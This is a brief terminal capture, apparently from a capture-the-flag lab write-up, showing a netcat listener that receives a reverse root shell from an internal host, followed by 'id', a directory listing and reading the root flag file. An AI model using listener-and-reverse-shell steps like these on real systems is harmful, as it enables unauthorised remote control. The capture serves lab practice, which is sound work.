 atanas@kotarak-dmz:/tmp$ nc -lvnp 32000
Listening on [0.0.0.0] (family 0, port 32000)
Connection from [10.0.3.133] port 32000 [tcp/*] accepted (family 2, sport 53414)
bash: cannot set terminal process group (1156): Inappropriate ioctl for device
bash: no job control in this shell
root@kotarak-int:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@kotarak-int:~# cd /root
cd /root
root@kotarak-int:~# ls
ls
root.txt
root@kotarak-int:~# cat root.txt
cat root.txt
950d142 e2c